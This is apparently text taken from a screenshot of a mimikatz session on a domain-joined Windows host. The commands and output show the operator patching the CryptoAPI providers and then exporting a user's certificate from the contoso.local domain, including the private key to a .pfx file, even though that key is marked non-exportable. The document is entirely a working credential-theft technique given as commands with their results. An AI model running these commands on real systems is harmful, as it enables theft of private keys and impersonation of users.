 mimikatz # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz # crypto::certificates /export
 * System Store  : 'CURRENT_USER' (0x00010000)
 * Store         : 'My'
 0. user
    Subject  : DC=local, DC=contoso, CN=Users, CN=user
    Issuer   : DC=local, DC=contoso, CN=CA
    Serial   : 060000000000962bffad1e57b8c6060000001e
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 5/30/2023 6:54:54 AM -> 5/29/2024 6:54:54 AM
    UPN      : user@contoso.local
    Hash SHA1: 38821f61c6eabf33090c7da1e4ccf3f76df815f0
        Key Container  : {CD021BA4-5155-4395-AD9B-2E84DD21D843}
        Provider       : Microsoft Enhanced Cryptographic Provider v1.0
        Provider type  : RSA_FULL (1)
        Type           : AT_KEYEXCHANGE (0x00000001)
        |Provider name : Microsoft Enhanced Cryptographic Provider v1.0
        |Key Container : {CD021BA4-5155-4395-AD9B-2E84DD21D843}
        |Unique name   : 5edddc6a15b234c1edcd7ea5da163336_bdd0716e-9413-4dbb-bbc6-c8de109b27e2
        |Implementation: CRYPT_IMPL_SOFTWARE ;
        Algorithm      : CALG_RSA_KEYX
        Key size       : 2048 (0x00000800)
        Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
        Exportable key : NO
        Public export  : OK - 'CURRENT_USER_My_0_user.der'
        Private export : OK - 'CURRENT_USER_My_0_user.pfx'